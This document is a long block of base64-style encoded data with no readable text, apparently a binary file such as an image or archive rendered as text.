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
